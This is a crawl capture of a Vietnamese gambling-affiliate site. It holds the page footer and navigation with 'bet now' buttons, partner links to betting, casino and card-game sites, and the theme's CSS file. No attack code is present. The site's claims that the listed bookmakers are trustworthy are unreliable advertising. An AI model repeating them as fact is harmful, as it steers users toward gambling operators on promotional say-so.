						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkgem" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    			</div>

    		</p>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://nhacaiuytin88.icu/"><img loading="lazy" decoding="async" class="aligncenter wp-image-784 size-thumbnail" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-150x150.png" alt="nhà cái uy tín 88" width="150" height="150" srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-150x150.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><a href="https://nhacaiuytin88.icu/" target="_blank" rel="noopener"><strong>Nhacai88</strong></a>⭐Website review, đánh giá, phân tích, tổng quan về top nhà cái cá cược bóng đá uy tín số 1 Việt Nam năm 2025 ⭐</p>
<ul>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="402e2821232129353934292e78786e29233500272d21292c6e232f2d">[email&#160;protected]</a></li>
<li>Hotline: <strong>(646) 926-6614</strong></li>
<li>Hastag: #nhacaiuytin #nhacaiuytin88 #nhacaiso1 #nhacaitangtien #nha_cai_uy_tin #nhacai88 #nha_cai_88</li>
</ul>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483"><a href="https://nhacaiuytin88.icu/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#">LIST NHÀ CÁI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nhacaiuytin88.icu/ty-le-keo/">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nhacaiuytin88.icu/soi-keo/">SOI KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://nhacaiuytin88.icu/tin-bong-da/">TIN NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">BLOG NHÀ CÁI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
</ul></div></div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">Nhacaiuytin.living</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm hiện nay</li>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener nofollow"><strong>Gamebai</strong></a> &#8211; cộng đồng game bài đổi thưởng uy tín</li>
<li><a href="https://onlinecasinohub.us/" target="_blank" rel="noopener nofollow"><strong>Onlinecasinohub</strong></a> &#8211; Top nhà cái số 1 uy tín <strong>tnc365</strong> VN</li>
<li><strong><a href="https://topgamebai.biz/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</li>
<li><a href="https://topdoithuong.biz/" target="_blank" rel="noopener nofollow"><strong>Topdoithuong</strong></a> &#8211; Game đổi thưởng uy tín mới nhất 2024</li>
<li><a href="https://soikeobong.me/" target="_blank" rel="noopener nofollow"><strong>Soikeobong</strong></a> – Web soi kèo bóng đá, nhận định soi kèo nhà cái</li>
<li><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</li>
<li><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Keonhacai5 uy tín hôm nay</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>nhacaiuytin.info </strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483"><a href="https://nhacaiuytin88.icu/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#">LIST NHÀ CÁI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nhacaiuytin88.icu/ty-le-keo/">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nhacaiuytin88.icu/soi-keo/">SOI KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://nhacaiuytin88.icu/tin-bong-da/">TIN NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">BLOG NHÀ CÁI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://nhacaiuytin88.icu/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.4" id="flatsome-lazy-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 09:27:10 -->

--- FILE ---
content_type: text/css
request_url: https://nhacaiuytin88.icu/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 2926
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}




#match_list {
    margin-bottom: 30px;
}

 @media all {

     #match_list .no-padding-left {
         padding-left: 0;
    }
     #match_list .list_giai {
/*         background: url(https://trandau.net/wp-content/uploads/2020/12/bg_giai.png) no-repeat center;*/
         float: left;
         width: 100%;
         padding: 7px 10px 11px;
         color: #000;
         font-size: 13px;
         background-size: cover;
         display: block;
         text-align: center;
         margin-top: 5px;
    }
     #match_list .match_info {
         float: none;
         width: 100%;
         background: #fff;
         border: 1px solid #d05252;
         border-radius: 10px;
         margin-top: 0px;
         margin-bottom: 10px;
         text-align: center;
    }
 #match_list .match_info:hover {
    color: #fff;
 }
 #match_list .match_info:hover .list_giai {
    color: #fff;
 }
    #match_list .tile_info {
        overflow: auto;
    }
     #match_list .vs {
         vertical-align: middle;
         line-height: px;
         margin-top: 20px;
    }

     #match_list .img_cn img, #match_list .img_kk img {
         max-width: 100px;
         max-height: 75px;
         width: 100px;
         height: 75px;
         margin-top: 10px;
    object-fit: contain;
         margin-bottom: 10px;
    }
     #match_list .tile_cau {
         text-align: center;
    }
     #match_list .match_info hr {
         width: 90%;
         border-top: 1px solid #939393;
         margin: 0 auto;
         margin-bottom: 10px;
    }
     #match_list .tile_cau span {
         float: right;
    }
     #match_list .match_info:hover {
    color: #000;
    background: #305d9e;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         font-weight: 700;
         text-transform: uppercase;
         height: 100px;
         vertical-align: middle;
         padding-top: 12%;
         font-size: 14px;
    }
     #match_list .no-padding-right {
         padding-right: 0!important;
    }
     #match_list .img_cn img {
         float: left;
    }
     #match_list .img_kk img {
         float: right;
    }
     #match_list .mobiledisplay {
         display: none;
    }
     #match_list .no-padding-left {
         padding-left: 0 !important;
    }
     #match_list .btn_sk, #match_list .btn_book {
    background: #159cd6;
    color: #000;
    margin-top: -30px;
    padding: 12px;
    }
     #match_list .btn {
         color: #fff !important;
         display: inline-block;
         border-radius: 30px;
         text-align: center;
    }
}
 @media all and (max-width: 767px) {
     #match_list .desktopdisplay {
         display: none;
    }
     #match_list .mobiledisplay {
         display: block;
    }
     #match_list .img_cn img, #match_list .img_kk img {
    width: 70px;
    height: 50px;
    object-fit: contain;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         padding: 0;
         font-size: 12px;
         height: auto;
    }
     #match_list .tile_cau {
         text-align: center;
         padding: 0;
    }
     #match_list .img_cn img, #match_list .img_kk img 
{         float: none;
    }
}
 @media all {
     #match_list a {
         background-color: transparent;
    }
     #match_list a:active, #match_list a:hover {
         outline: 0;
    }
     #match_list img {
         border: 0;
    }
     #match_list hr {
         height: 0;
         -webkit-box-sizing: content-box;
         -moz-box-sizing: content-box;
         box-sizing: content-box;
    }
     #match_list * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list :after, #match_list :before {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list a {
         color: #337ab7;
         text-decoration: none;
    }
     #match_list a:focus, #match_list a:hover {
         color: #23527c;
         text-decoration: underline;
    }
     #match_list a:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list img {
         vertical-align: middle;
    }
     #match_list hr {
         margin-top: 20px;
         margin-bottom: 20px;
         border: 0;
         border-top: 1px solid #eee;
    }
     #match_list p {
         margin: 0 0 10px;
    }
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
         position: relative;
         min-height: 1px;
         padding-right: 15px;
         padding-left: 15px;
    }
     #match_list .col-xs-12, #match_list .col-xs-4 {
         float: left;
    }
     #match_list .col-xs-12 {
         width: 100%;
    }
     #match_list .col-xs-4 {
         width: 33.33333333%;
    }
     #match_list .btn {
         display: inline-block;
         padding: 6px 12px;
         margin-bottom: 0;
         font-size: 14px;
         font-weight: 400;
         line-height: 1.42857143;
         text-align: center;
         white-space: nowrap;
         vertical-align: middle;
         -ms-touch-action: manipulation;
         touch-action: manipulation;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-image: none;
         border: 1px solid transparent;
         border-radius: 4px;
    }
     #match_list .btn:active:focus, #match_list .btn:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list .btn:focus, #match_list .btn:hover {
         color: #333;
         text-decoration: none;
    }
     #match_list .btn:active {
         background-image: none;
         outline: 0;
         -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
         box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    }
}
 @media all and (min-width: 1200px) {
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6 {
         float: left;
    }
     #match_list .col-lg-12 {
         width: 100%;
    }
     #match_list .col-lg-6 {
         width: 50%;
    }
     #match_list .col-lg-4 {
         width: 33.33333333%;
    }
}
@media all and (max-width: 450px) {
    #match_list .btn_sk, #match_list .btn_book {
        margin-top: 0px;
        margin-bottom: 10px;
    }
}

#match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
    padding: 0 2px;
}
#match_list p {

    font-size: 14px;
    font-weight: 600;

}
#match_list .list_giai {
    padding: 5px 4px 6px;
    color: #000;
    font-size: 14px;
}

















































@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

